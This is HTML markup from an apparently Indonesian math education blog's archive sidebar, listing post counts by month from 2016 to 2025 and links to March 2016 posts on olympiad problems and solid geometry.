        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-sma_83.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMA TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-smp_28.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMP TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-sma_28.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMA TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-sma_91.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMA TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-smp.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMP TAHUN 2016`...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-sma_30.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMA TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-sma_26.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMA TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osp-matematika-sma.html'>SOAL DAN PEMBAHASAN OSP MATEMATIKA SMA TAHUN 2016 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/luas-permukaan-prisma.html'>LUAS PERMUKAAN PRISMA</a></li>
<li><a href='https://www.danlajanto.com/2016/03/luas-permukaan-balok.html'>LUAS PERMUKAAN BALOK</a></li>
<li><a href='https://www.danlajanto.com/2016/03/jaring-jaring-limas.html'>JARING-JARING LIMAS</a></li>
<li><a href='https://www.danlajanto.com/2016/03/jaring-jaring-prisma.html'>JARING-JARING PRISMA</a></li>
<li><a href='https://www.danlajanto.com/2016/03/jaring-jaring-balok.html'>JARING-JARING BALOK</a></li>
<li><a href='https://www.danlajanto.com/2016/03/jaring-jaring-kubus.html'>JARING-JARING KUBUS</a></li>
<li><a href='https://www.danlajanto.com/2016/03/volume-kubus.html'>VOLUME KUBUS</a></li>
<li><a href='https://www.danlajanto.com/2016/03/luas-permukaan-kubus.html'>LUAS PERMUKAAN KUBUS</a></li>
<li><a href='https://www.danlajanto.com/2016/03/solusi-osk-matematika-smp-2016.html'>SOLUSI OSK MATEMATIKA SMP 2016 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_60.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 15 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_43.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 14 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_21.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 13 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_31.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 12 ...</a></li>
